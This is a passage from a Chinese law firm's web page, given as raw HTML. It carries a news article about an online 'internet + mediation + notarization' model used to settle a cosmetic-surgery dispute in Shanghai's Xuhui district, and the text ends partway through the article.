

--- FILE ---
content_type: text/html
request_url: http://fzlawyer.cn/news/ShowArticle.asp?ArticleID=1008
body_size: 36482
content:
<html>
<head>
<title>“互联网+调解+公证”模式，不出家门就能签订调解协议！</title>


<meta http-equiv="Content-Type" content="text/html; charset=gb2312">
<script src="/JS/prototype.js"></script>
<script src="/JS/scriptaculous.js"></script>
<script src="/JS/checklogin.js"></script>
<link href='/Skin/DefaultSkin.css' rel='stylesheet' type='text/css'> <script language='JavaScript' type='text/JavaScript' src='/js/menu.js'></script>
<script type='text/javascript' language='JavaScript1.2' src='/js/stm31.js'></script>
<script language="JavaScript">
<!--
//改变图片大小
function resizepic(thispic)
{
  return true;
}
//无级缩放图片大小
function bbimg(o)
{
  return true;
}
-->
</script>
</head>

<body>
<div align="center">
    <table border=0 cellSpacing=0 cellPadding=0 width=950>
    <tr>
      <td width=10></td>
      <td width=20 align=left><IMG src="/Skin/fzlawyer2010/clock.jpg"></td>
      <td>
        <table border=0 cellSpacing=0 cellPadding=0>
          <tr>
            <td height=3></td>
          </tr>
          <tr>
            <td width=650 align=left>
<script> 
var mydate;
var day= new Array("日","一","二","三","四","五","六");
mydate=new Date();
document.write(" 现在时间："+mydate.getYear()+"年"+(mydate.getMonth()+1)+"月"+mydate.getDate()+"日"+"星期"+day[mydate.getDay()]+"");
                                                                        </script></td>
          </tr>
        </table>
      </td>
      <td align=right>
        <table border=0 cellSpacing=0 cellPadding=0>
          <tr>
            <td><IMG src="/Skin/fzlawyer2010/home.jpg"></td>
            <td width=5></td>
            <td style="PADDING-TOP: 3px"><A onclick="this.style.behavior='url(#default#homepage)';this.setHomePage('http://www.fzlawyer.cn');" href="/">设为首页</A></td>
            <td width=10></td>
            <td><IMG src="/Skin/fzlawyer2010/add.jpg"></td>
            <td width=5></td>
            <td style="PADDING-TOP: 3px"><A href="javascript:window.external.AddFavorite('http://www.fzlawyer.cn','福州律师网');">加入收藏</A></td>
            <td width=10></td>
            <td><IMG src="/Skin/fzlawyer2010/email.jpg"></td>
            <td width=5></td>
            <td style="PADDING-TOP: 3px"><A href="mailto:ylhphylaw@yahoo.com.cn">联系我们</A></td>
            <td width=10></td>
          </tr>
        </table>
      </td>
    </tr>
  </table>
  <table border=0 cellSpacing=0 cellPadding=0 width=950>
    <tr>
      <td height=150><EMBED height=150 type=application/x-shockwave-flash pluginspage=http://www.adobe.com/shockwave/download/download.cgi?P1_Prod_Version=ShockwaveFlash width=950 src=/Skin/fzlawyer2010/topflash.swf quality="high"></EMBED> </td>
    </tr>
  </table>
  <table border=0 cellSpacing=0 cellPadding=0 width=950 background=/Skin/fzlawyer2010/dh.jpg height=48>
    <tr>
      <td width=100 align=middle><A href="/index.asp" target=_self><IMG border=0 src="/Skin/fzlawyer2010/shouye.jpg" width=54 height=18></A></td>
      <td align=middle>
        <table border=0 cellSpacing=0 cellPadding=0 width=850 height=48>
          <tr>
            <td height=3></td>
          </tr>
          <tr>
            <td align=middle><SPAN class=menu><A href="/news/index.asp" target=_self>法律新闻</A>　|　<A href="/ruler/index.asp" target=_self>法律法规</A>　|　<A href="/qyfw/index.asp" target=_self>企业法务</A>　|　<A href="/xsbh/index.asp" target=_self>刑事辩护</A>　|　<A href="/msdl/index.asp" target=_self>民事代理</A>　|　<A href="/jzfc/index.asp" target=_self>建筑房产</A>　|　<A href="/jtsg/index.asp" target=_self>交通事故</A>　|　<A href="/yljf/index.asp" target=_self>医疗纠纷</A></SPAN></td>
          </tr>
          <tr>
            <td class=menu vAlign=center align=middle><A href="/hyjt/index.asp" target=_self>婚姻家庭</A>　|　<A href="/snzn/index.asp" target=_self>诉讼指南</A>　|　<A href="/flcs/index.asp" target=_self>法律常识</A>　|　<A href="/fzpl/index.asp" target=_self>法治评论</A>　|　<A href="/flzx/index.asp" target=_self>劳动纠纷</A>　|　<A href="/flws/index.asp" target=_self>法律文书</A>　|　<A href="/htwb/index.asp" target=_self>合同文本</A>　|　<A href="/GuestBook/index.asp" target=_self>在线咨询</A> </td>
          </tr>
        </table>
      </td>
    </tr>
  </table>
  <table border=0 cellSpacing=0 cellPadding=0 width=950>
    <tr>
      <td height=10></td>
    </tr>
  </table>
<table width="950" height="670" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td width="240" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
      <tr>
        <td height="250"><table border=0 cellSpacing=0 cellPadding=0 width=240 height=250>
    <tr>
      <td height=27 background=/Skin/fzlawyer2010/ggltitle.jpg></td>
    </tr>
    <tr>
      <td style="PADDING-BOTTOM: 5px; PADDING-LEFT: 20px; PADDING-RIGHT: 20px; PADDING-TOP: 5px" class=borderred bgColor=#f1f1ef vAlign=top align=left>&nbsp;&nbsp;&nbsp;&nbsp;<a class="AnnounceBody1" href="#" onclick="javascript:window.open('/Announce.asp?ChannelID=1001&ID=1', 'newwindow', 'height=440, width=400, toolbar=no, menubar=no, scrollbars=auto, resizable=no, location=no, status=no')" title="福建宽达律师事务所竭诚为您服务！宽达律师政和分所竭">福建宽达律师事务所竭诚为您服务！宽达律师政和分所竭诚为你服务！福州律师网欢迎您！<br><div align='right'>2017年11月8日</div></a><hr></td>
    </tr>
  </table></td>
      </tr>
      <tr>
        <td height="10"></td>
      </tr>
      <tr>
        <td height="130"><table border=0 cellSpacing=0 cellPadding=0 width=240 height=130>
    <tr>
      <td style="BORDER-TOP: #d45544 1px solid" class=borderred bgColor=#f1f1ef height=130 vAlign=center align=middle widyh="210">
        <table border=0 cellSpacing=0 cellPadding=0 width=210 height="100%">
          <tr>
            <td height=10 colSpan=3></td>
          </tr>
          <tr>
            <td height=30 width=100><A href="/aboutus/ShowArticle.asp?ArticleID=178" target=_self><IMG border=0 src="/Skin/fzlawyer2010/kdjj.jpg"></A></td>
            <td height=30 width=10></td>
            <td height=30 width=100><A href="/aboutus/ShowClass.asp?ClassID=5" target=_self><IMG border=0 src="/Skin/fzlawyer2010/lsfc.jpg"></A></td>
          </tr>
          <tr>
            <td height=10 colSpan=3></td>
          </tr>
          <tr>
            <td height=30><A href="/aboutus/ShowClass.asp?ClassID=6" target=_self><IMG border=0 src="/Skin/fzlawyer2010/lszp.jpg"></A></td>
            <td height=30 width=10></td>
            <td height=30><A href="/aboutus/ShowClass.asp?ClassID=7" target=_self><IMG border=0 src="/Skin/fzlawyer2010/sfbz.jpg"></A></td>
          </tr>
          <tr>
            <td height=10 colSpan=3></td>
          </tr>
          <tr>
            <td height=30><A href="/aboutus/ShowClass.asp?ClassID=8" target=_self><IMG border=0 src="/Skin/fzlawyer2010/lxwm.jpg"></A></td>
            <td height=30 width=10></td>
            <td height=30></td>
          </tr>
          <tr>
            <td height=10 colSpan=3></td>
          </tr>
        </table>
      </td>
    </tr>
  </table></td>
      </tr>
      <tr>
        <td height="10"></td>
      </tr>
      <tr>
        <td height="200"><table border=0 cellSpacing=0 cellPadding=0 width=240 height=200>
    <tr>
      <td height=27 background=/Skin/fzlawyer2010/kdjjtitle.jpg></td>
    </tr>
    <tr>
      <td class=borderred bgColor=#f1f1ef vAlign=center align=middle><A href="/aboutus/ShowArticle.asp?ArticleID=178" target=_self><IMG border=0 src="/aboutus/UploadFiles_3905/202102/2021020916572978.jpg" width=200 height=153></A></td>
    </tr>
  </table></td>
      </tr>
      <tr>
        <td height="10"></td>
      </tr>
      <tr>
        <td height="200"><table border=0 cellSpacing=0 cellPadding=0 width=240 height=200>
    <tr>
      <td height=27 background=/Skin/fzlawyer2010/lxwmtitle.jpg></td>
    </tr>
    <tr>
      <td class=borderred bgColor=#f1f1ef height=173 vAlign=top align=left style="padding-top:10px">
<P>
<div align=center><IMG src="/Skin/fzlawyer2010/tel.jpg" width=161 height=39></div>
      <div style="PADDING-LEFT: 10px; PADDING-TOP: 8px">联系地址：福州市台江区富力中心C1栋1202<BR>企业传真：0591-87617693<BR>联系电话：0591-87617670<BR>联 系 人：颜隆海 13809516192 <BR>E-mail：<A href="mailto:710576545@qq.com">710576545@qq.com</A></div></td>
    </tr>
  </table></td>
      </tr><tr><td></td></tr>
    </table></td>
    <td width="10"></td>
    <td width="700" valign="top" ><table width="100%" border="0" cellspacing="0" cellpadding="0">
      <tr>
        <td height="30" background="/Skin/fzlawyer2010/nrytitle.jpg"><table width="100%" height="100%" border="0" cellspacing="0" cellpadding="0">
          <tr>
            <td width="100" align="center" class="title">法律新闻</td>
            <td align="right" style="padding-right:20px">您现在的位置：&nbsp;<a class='LinkPath' href='http://www.fzlawyer.cn'>福州律师网</a>&nbsp;>>&nbsp;<a class='LinkPath' href='/news/Index.asp'>法律新闻</a>&nbsp;>>&nbsp;<a class='LinkPath' href='/news/ShowClass.asp?ClassID=3'>法制新闻</a>&nbsp;>>&nbsp;正文</td>
          </tr>
        </table></td>
      </tr>
      <tr>
        <td height="780" valign="top" class="borderdanlan">
           <table width="100%" height="160" border="0" cellspacing="0" cellpadding="0">
      <tr>
        <td valign="top" height="150" width="700" align="center">
          <table width="100%" height="100%" border="0" cellspacing="0" cellpadding="0">
            <tr>
              <td height="50" width="700"  align="center" style="WORD-BREAK: break-all; color:#FF0000; font-weight:bold; font-size:18px">“互联网+调解+公证”模式，不出家门就能签订调解协议！</td>
            </tr>
            <tr>
              <td align="center" valign="top">
                <table class=center_tdbgall style="WORD-BREAK: break-all" cellSpacing=0 cellPadding=0 width=660 align=center border=0>
    <tr vAlign=center align=middle>
      <td colSpan=2 align="center" class=main_ArticleSubheading style="WORD-BREAK: break-all"></td>
    </tr><tr><td height="10"></td></tr>
    <tr><td colSpan=2 height=1 width=660 bgcolor=#e6e6e6></td></tr>
    <tr align=middle>
      <td colSpan=2 align="center" valign=middle height=30>作者：<a href='/ShowAuthor.asp?ChannelID=1001&AuthorName=admin' title='admin'>admin</a>&nbsp;&nbsp;&nbsp;&nbsp;新闻来源：本站原创&nbsp;&nbsp;&nbsp;&nbsp;点击数：1888&nbsp;&nbsp;&nbsp;&nbsp;更新时间：2022/8/6</td>
    </tr><tr><td colSpan=2 height=1 width=660 bgcolor=#e6e6e6></td></tr><tr><td height="10"></td></tr>
    <tr>
      <td height=300 colSpan=2 align="left" vAlign=top class=main_tdbg_760 id=fontzoom style="WORD-BREAK: break-all">
        <table cellSpacing=0 cellPadding=10 align=left border=0>
          <tr>
            <td class=main_tdbg_760><SECTION style='BOX-SIZING: border-box; FONT-SIZE: 15px; MAX-WIDTH: 100%; FONT-FAMILY: system-ui, -apple-system, BlinkMacSystemFont, "Helvetica Neue", "PingFang SC", "Hiragino Sans GB", "Microsoft YaHei UI", "Microsoft YaHei", Arial, sans-serif; WHITE-SPACE: normal; WORD-SPACING: 0px; TEXT-TRANSFORM: none; FONT-WEIGHT: 400; COLOR: rgb(71,71,71); OUTLINE-WIDTH: 0px; PADDING-BOTTOM: 0px; FONT-STYLE: normal; TEXT-ALIGN: justify; PADDING-TOP: 0px; OUTLINE-STYLE: none; PADDING-LEFT: 0px; ORPHANS: 2; WIDOWS: 2; MARGIN: 0px; LETTER-SPACING: 1px; OUTLINE-COLOR: invert; LINE-HEIGHT: 1.8; PADDING-RIGHT: 0px; VISIBILITY: visible; BACKGROUND-COLOR: rgb(255,255,255); TEXT-INDENT: 0px; overflow-wrap: break-word; font-variant-ligatures: normal; font-variant-caps: normal; -webkit-text-stroke-width: 0px; text-decoration-thickness: initial; text-decoration-style: initial; text-decoration-color: initial' powered-by="xiumi.us">
<P style="BOX-SIZING: border-box; MAX-WIDTH: 100%; WHITE-SPACE: normal; OUTLINE-WIDTH: 0px; PADDING-BOTTOM: 0px; PADDING-TOP: 0px; OUTLINE-STYLE: none; PADDING-LEFT: 0px; CLEAR: both; MIN-HEIGHT: 1em; MARGIN: 0px; OUTLINE-COLOR: invert; PADDING-RIGHT: 0px; VISIBILITY: visible; TEXT-INDENT: 2em; overflow-wrap: break-word">医患纠纷时有发生，疫情当前，为解决当事人与医院相隔两地、无法“面对面”签署协议的困境，日前，徐汇区医患纠纷人民调解委员会与徐汇区公证处联合推出公证参与医患纠纷调解创新模式，完成了全市首例“线上调解协议公证”。</P></SECTION><SECTION style='BOX-SIZING: border-box; FONT-SIZE: 16px; MAX-WIDTH: 100%; FONT-FAMILY: system-ui, -apple-system, BlinkMacSystemFont, "Helvetica Neue", "PingFang SC", "Hiragino Sans GB", "Microsoft YaHei UI", "Microsoft YaHei", Arial, sans-serif; WHITE-SPACE: normal; WORD-SPACING: 0px; TEXT-TRANSFORM: none; FONT-WEIGHT: 400; COLOR: rgb(34,34,34); OUTLINE-WIDTH: 0px; PADDING-BOTTOM: 0px; FONT-STYLE: normal; TEXT-ALIGN: justify; PADDING-TOP: 0px; OUTLINE-STYLE: none; PADDING-LEFT: 0px; ORPHANS: 2; WIDOWS: 2; MARGIN: 0px; LETTER-SPACING: 0px; OUTLINE-COLOR: invert; PADDING-RIGHT: 0px; VISIBILITY: visible; BACKGROUND-COLOR: rgb(255,255,255); TEXT-INDENT: 0px; overflow-wrap: break-word; font-variant-ligatures: normal; font-variant-caps: normal; -webkit-text-stroke-width: 0px; text-decoration-thickness: initial; text-decoration-style: initial; text-decoration-color: initial' powered-by="xiumi.us">
<P style="BOX-SIZING: border-box; MAX-WIDTH: 100%; WHITE-SPACE: normal; OUTLINE-WIDTH: 0px; PADDING-BOTTOM: 0px; PADDING-TOP: 0px; OUTLINE-STYLE: none; PADDING-LEFT: 0px; CLEAR: both; MIN-HEIGHT: 1em; MARGIN: 0px; OUTLINE-COLOR: invert; PADDING-RIGHT: 0px; VISIBILITY: visible; overflow-wrap: break-word"><BR style="BOX-SIZING: border-box; MAX-WIDTH: 100%; OUTLINE-WIDTH: 0px; PADDING-BOTTOM: 0px; PADDING-TOP: 0px; OUTLINE-STYLE: none; PADDING-LEFT: 0px; MARGIN: 0px; OUTLINE-COLOR: invert; PADDING-RIGHT: 0px; VISIBILITY: visible; overflow-wrap: break-word"></P></SECTION><SECTION style='BOX-SIZING: border-box; FONT-SIZE: 16px; MAX-WIDTH: 100%; FONT-FAMILY: system-ui, -apple-system, BlinkMacSystemFont, "Helvetica Neue", "PingFang SC", "Hiragino Sans GB", "Microsoft YaHei UI", "Microsoft YaHei", Arial, sans-serif; WHITE-SPACE: normal; WORD-SPACING: 0px; TEXT-TRANSFORM: none; FONT-WEIGHT: 400; COLOR: rgb(34,34,34); OUTLINE-WIDTH: 0px; PADDING-BOTTOM: 0px; FONT-STYLE: normal; TEXT-ALIGN: center; PADDING-TOP: 0px; OUTLINE-STYLE: none; PADDING-LEFT: 0px; ORPHANS: 2; WIDOWS: 2; MARGIN: 0px; LETTER-SPACING: 0px; OUTLINE-COLOR: invert; PADDING-RIGHT: 0px; VISIBILITY: visible; BACKGROUND-COLOR: rgb(255,255,255); TEXT-INDENT: 0px; overflow-wrap: break-word; font-variant-ligatures: normal; font-variant-caps: normal; -webkit-text-stroke-width: 0px; text-decoration-thickness: initial; text-decoration-style: initial; text-decoration-color: initial' powered-by="xiumi.us"><SECTION style="BOX-SIZING: border-box; MAX-WIDTH: 100%; VERTICAL-ALIGN: middle; OUTLINE-WIDTH: 0px; PADDING-BOTTOM: 0px; PADDING-TOP: 0px; OUTLINE-STYLE: none; PADDING-LEFT: 0px; MARGIN: 0px; DISPLAY: inline-block; OUTLINE-COLOR: invert; LINE-HEIGHT: 0; PADDING-RIGHT: 0px; VISIBILITY: visible; overflow-wrap: break-word"></SECTION></SECTION><SECTION style='BOX-SIZING: border-box; FONT-SIZE: 16px; MAX-WIDTH: 100%; FONT-FAMILY: system-ui, -apple-system, BlinkMacSystemFont, "Helvetica Neue", "PingFang SC", "Hiragino Sans GB", "Microsoft YaHei UI", "Microsoft YaHei", Arial, sans-serif; WHITE-SPACE: normal; WORD-SPACING: 0px; TEXT-TRANSFORM: none; FONT-WEIGHT: 400; COLOR: rgb(34,34,34); OUTLINE-WIDTH: 0px; PADDING-BOTTOM: 0px; FONT-STYLE: normal; TEXT-ALIGN: justify; PADDING-TOP: 0px; OUTLINE-STYLE: none; PADDING-LEFT: 0px; ORPHANS: 2; WIDOWS: 2; MARGIN: 0px; LETTER-SPACING: 0px; OUTLINE-COLOR: invert; PADDING-RIGHT: 0px; VISIBILITY: visible; BACKGROUND-COLOR: rgb(255,255,255); TEXT-INDENT: 0px; overflow-wrap: break-word; font-variant-ligatures: normal; font-variant-caps: normal; -webkit-text-stroke-width: 0px; text-decoration-thickness: initial; text-decoration-style: initial; text-decoration-color: initial' powered-by="xiumi.us">
<P style="BOX-SIZING: border-box; MAX-WIDTH: 100%; WHITE-SPACE: normal; OUTLINE-WIDTH: 0px; PADDING-BOTTOM: 0px; PADDING-TOP: 0px; OUTLINE-STYLE: none; PADDING-LEFT: 0px; CLEAR: both; MIN-HEIGHT: 1em; MARGIN: 0px; OUTLINE-COLOR: invert; PADDING-RIGHT: 0px; VISIBILITY: visible; overflow-wrap: break-word" align=center><IMG border=0 src="/news/UploadFiles_9544/202208/2022080619160773.jpeg" width=600 height=450></P>
<P style="BOX-SIZING: border-box; MAX-WIDTH: 100%; WHITE-SPACE: normal; OUTLINE-WIDTH: 0px; PADDING-BOTTOM: 0px; PADDING-TOP: 0px; OUTLINE-STYLE: none; PADDING-LEFT: 0px; CLEAR: both; MIN-HEIGHT: 1em; MARGIN: 0px; OUTLINE-COLOR: invert; PADDING-RIGHT: 0px; VISIBILITY: visible; overflow-wrap: break-word"><BR style="BOX-SIZING: border-box; MAX-WIDTH: 100%; OUTLINE-WIDTH: 0px; PADDING-BOTTOM: 0px; PADDING-TOP: 0px; OUTLINE-STYLE: none; PADDING-LEFT: 0px; MARGIN: 0px; OUTLINE-COLOR: invert; PADDING-RIGHT: 0px; VISIBILITY: visible; overflow-wrap: break-word"></P></SECTION><SECTION style='BOX-SIZING: border-box; FONT-SIZE: 15px; MAX-WIDTH: 100%; FONT-FAMILY: system-ui, -apple-system, BlinkMacSystemFont, "Helvetica Neue", "PingFang SC", "Hiragino Sans GB", "Microsoft YaHei UI", "Microsoft YaHei", Arial, sans-serif; WHITE-SPACE: normal; WORD-SPACING: 0px; TEXT-TRANSFORM: none; FONT-WEIGHT: 400; COLOR: rgb(71,71,71); OUTLINE-WIDTH: 0px; PADDING-BOTTOM: 0px; FONT-STYLE: normal; TEXT-ALIGN: justify; PADDING-TOP: 0px; OUTLINE-STYLE: none; PADDING-LEFT: 0px; ORPHANS: 2; WIDOWS: 2; MARGIN: 0px; LETTER-SPACING: 1px; OUTLINE-COLOR: invert; LINE-HEIGHT: 1.8; PADDING-RIGHT: 0px; VISIBILITY: visible; BACKGROUND-COLOR: rgb(255,255,255); TEXT-INDENT: 0px; overflow-wrap: break-word; font-variant-ligatures: normal; font-variant-caps: normal; -webkit-text-stroke-width: 0px; text-decoration-thickness: initial; text-decoration-style: initial; text-decoration-color: initial' powered-by="xiumi.us">
<P style="BOX-SIZING: border-box; MAX-WIDTH: 100%; WHITE-SPACE: normal; OUTLINE-WIDTH: 0px; PADDING-BOTTOM: 0px; PADDING-TOP: 0px; OUTLINE-STYLE: none; PADDING-LEFT: 0px; CLEAR: both; MIN-HEIGHT: 1em; MARGIN: 0px; OUTLINE-COLOR: invert; PADDING-RIGHT: 0px; VISIBILITY: visible; TEXT-INDENT: 2em; overflow-wrap: break-word">3月的一天，区医调委接到了一起关于整形的医患纠纷。患者杨女士因自感隆鼻术后形态不佳，至徐汇区某医疗美容门诊部就诊，接诊医生在检查过后，为杨女士做了隆鼻术和鼻尖美容术。术后，杨女士对手术效果表示不满，并且就手术前后的相关检查、疫情流调的程序正当性等都提出了质疑，医患双方由此发生了争议。</P></SECTION><SECTION style='BOX-SIZING: border-box; FONT-SIZE: 16px; MAX-WIDTH: 100%; FONT-FAMILY: system-ui, -apple-system, BlinkMacSystemFont, "Helvetica Neue", "PingFang SC", "Hiragino Sans GB", "Microsoft YaHei UI", "Microsoft YaHei", Arial, sans-serif; WHITE-SPACE: normal; WORD-SPACING: 0px; TEXT-TRANSFORM: none; FONT-WEIGHT: 400; COLOR: rgb(34,34,34); OUTLINE-WIDTH: 0px; PADDING-BOTTOM: 0px; FONT-STYLE: normal; TEXT-ALIGN: justify; PADDING-TOP: 0px; OUTLINE-STYLE: none; PADDING-LEFT: 0px; ORPHANS: 2; WIDOWS: 2; MARGIN: 0px; LETTER-SPACING: 0px; OUTLINE-COLOR: invert; PADDING-RIGHT: 0px; VISIBILITY: visible; BACKGROUND-COLOR: rgb(255,255,255); TEXT-INDENT: 0px; overflow-wrap: break-word; font-variant-ligatures: normal; font-variant-caps: normal; -webkit-text-stroke-width: 0px; text-decoration-thickness: initial; text-decoration-style: initial; text-decoration-color: initial' powered-by="xiumi.us">
<P style="BOX-SIZING: border-box; MAX-WIDTH: 100%; WHITE-SPACE: normal; OUTLINE-WIDTH: 0px; PADDING-BOTTOM: 0px; PADDING-TOP: 0px; OUTLINE-STYLE: none; PADDING-LEFT: 0px; CLEAR: both; MIN-HEIGHT: 1em; MARGIN: 0px; OUTLINE-COLOR: invert; PADDING-RIGHT: 0px; VISIBILITY: visible; overflow-wrap: break-word"><BR style="BOX-SIZING: border-box; MAX-WIDTH: 100%; OUTLINE-WIDTH: 0px; PADDING-BOTTOM: 0px; PADDING-TOP: 0px; OUTLINE-STYLE: none; PADDING-LEFT: 0px; MARGIN: 0px; OUTLINE-COLOR: invert; PADDING-RIGHT: 0px; VISIBILITY: visible; overflow-wrap: break-word"></P></SECTION><SECTION style='BOX-SIZING: border-box; FONT-SIZE: 16px; MAX-WIDTH: 100%; FONT-FAMILY: system-ui, -apple-system, BlinkMacSystemFont, "Helvetica Neue", "PingFang SC", "Hiragino Sans GB", "Microsoft YaHei UI", "Microsoft YaHei", Arial, sans-serif; WHITE-SPACE: normal; WORD-SPACING: 0px; TEXT-TRANSFORM: none; FONT-WEIGHT: 400; COLOR: rgb(34,34,34); OUTLINE-WIDTH: 0px; PADDING-BOTTOM: 0px; FONT-STYLE: normal; TEXT-ALIGN: center; PADDING-TOP: 0px; OUTLINE-STYLE: none; PADDING-LEFT: 0px; ORPHANS: 2; WIDOWS: 2; MARGIN: 0px; LETTER-SPACING: 0px; OUTLINE-COLOR: invert; PADDING-RIGHT: 0px; VISIBILITY: visible; BACKGROUND-COLOR: rgb(255,255,255); TEXT-INDENT: 0px; overflow-wrap: break-word; font-variant-ligatures: normal; font-variant-caps: normal; -webkit-text-stroke-width: 0px; text-decoration-thickness: initial; text-decoration-style: initial; text-decoration-color: initial' powered-by="xiumi.us"><SECTION style="BOX-SIZING: border-box; MAX-WIDTH: 100%; VERTICAL-ALIGN: middle; OUTLINE-WIDTH: 0px; PADDING-BOTTOM: 0px; PADDING-TOP: 0px; OUTLINE-STYLE: none; PADDING-LEFT: 0px; MARGIN: 0px; DISPLAY: inline-block; OUTLINE-COLOR: invert; LINE-HEIGHT: 0; PADDING-RIGHT: 0px; overflow-wrap: break-word"></SECTION></SECTION><SECTION style='BOX-SIZING: border-box; FONT-SIZE: 16px; MAX-WIDTH: 100%; FONT-FAMILY: system-ui, -apple-system, BlinkMacSystemFont, "Helvetica Neue", "PingFang SC", "Hiragino Sans GB", "Microsoft YaHei UI", "Microsoft YaHei", Arial, sans-serif; WHITE-SPACE: normal; WORD-SPACING: 0px; TEXT-TRANSFORM: none; FONT-WEIGHT: 400; COLOR: rgb(34,34,34); OUTLINE-WIDTH: 0px; PADDING-BOTTOM: 0px; FONT-STYLE: normal; TEXT-ALIGN: justify; PADDING-TOP: 0px; OUTLINE-STYLE: none; PADDING-LEFT: 0px; ORPHANS: 2; WIDOWS: 2; MARGIN: 0px; LETTER-SPACING: 0px; OUTLINE-COLOR: invert; PADDING-RIGHT: 0px; BACKGROUND-COLOR: rgb(255,255,255); TEXT-INDENT: 0px; overflow-wrap: break-word; font-variant-ligatures: normal; font-variant-caps: normal; -webkit-text-stroke-width: 0px; text-decoration-thickness: initial; text-decoration-style: initial; text-decoration-color: initial' powered-by="xiumi.us">
<P style="BOX-SIZING: border-box; MAX-WIDTH: 100%; WHITE-SPACE: normal; OUTLINE-WIDTH: 0px; PADDING-BOTTOM: 0px; PADDING-TOP: 0px; OUTLINE-STYLE: none; PADDING-LEFT: 0px; CLEAR: both; MIN-HEIGHT: 1em; MARGIN: 0px; OUTLINE-COLOR: invert; PADDING-RIGHT: 0px; overflow-wrap: break-word" align=center><IMG border=0 src="/news/UploadFiles_9544/202208/2022080619163805.jpeg" width=600 height=336></P>
<P style="BOX-SIZING: border-box; MAX-WIDTH: 100%; WHITE-SPACE: normal; OUTLINE-WIDTH: 0px; PADDING-BOTTOM: 0px; PADDING-TOP: 0px; OUTLINE-STYLE: none; PADDING-LEFT: 0px; CLEAR: both; MIN-HEIGHT: 1em; MARGIN: 0px; OUTLINE-COLOR: invert; PADDING-RIGHT: 0px; overflow-wrap: break-word"><BR style="BOX-SIZING: border-box; MAX-WIDTH: 100%; OUTLINE-WIDTH: 0px; PADDING-BOTTOM: 0px; PADDING-TOP: 0px; OUTLINE-STYLE: none; PADDING-LEFT: 0px; MARGIN: 0px; OUTLINE-COLOR: invert; PADDING-RIGHT: 0px; overflow-wrap: break-word"></P></SECTION><SECTION style='BOX-SIZING: border-box; FONT-SIZE: 15px; MAX-WIDTH: 100%; FONT-FAMILY: system-ui, -apple-system, BlinkMacSystemFont, "Helvetica Neue", "PingFang SC", "Hiragino Sans GB", "Microsoft YaHei UI", "Microsoft YaHei", Arial, sans-serif; WHITE-SPACE: normal; WORD-SPACING: 0px; TEXT-TRANSFORM: none; FONT-WEIGHT: 400; COLOR: rgb(71,71,71); OUTLINE-WIDTH: 0px; PADDING-BOTTOM: 0px; FONT-STYLE: normal; TEXT-ALIGN: justify; PADDING-TOP: 0px; OUTLINE-STYLE: none; PADDING-LEFT: 0px; ORPHANS: 2; WIDOWS: 2; MARGIN: 0px; LETTER-SPACING: 1px; OUTLINE-COLOR: invert; LINE-HEIGHT: 1.8; PADDING-RIGHT: 0px; BACKGROUND-COLOR: rgb(255,255,255); TEXT-INDENT: 0px; overflow-wrap: break-word; font-variant-ligatures: normal; font-variant-caps: normal; -webkit-text-stroke-width: 0px; text-decoration-thickness: initial; text-decoration-style: initial; text-decoration-color: initial' powered-by="xiumi.us">
<P style="BOX-SIZING: border-box; MAX-WIDTH: 100%; WHITE-SPACE: normal; OUTLINE-WIDTH: 0px; PADDING-BOTTOM: 0px; PADDING-TOP: 0px; OUTLINE-STYLE: none; PADDING-LEFT: 0px; CLEAR: both; MIN-HEIGHT: 1em; MARGIN: 0px; OUTLINE-COLOR: invert; PADDING-RIGHT: 0px; TEXT-INDENT: 2em; overflow-wrap: break-word">双方争执不下，并向第三方寻求介入，区医调委主任周凤妹受理了这起纠纷调解的申请。经由周凤妹多次沟通，医患双方的态度均大为松动。然而，就在双方的诉求互相接近、即将达成一致之际，疫情却悄然到来，为纠纷调解工作按下了暂停键。</P>
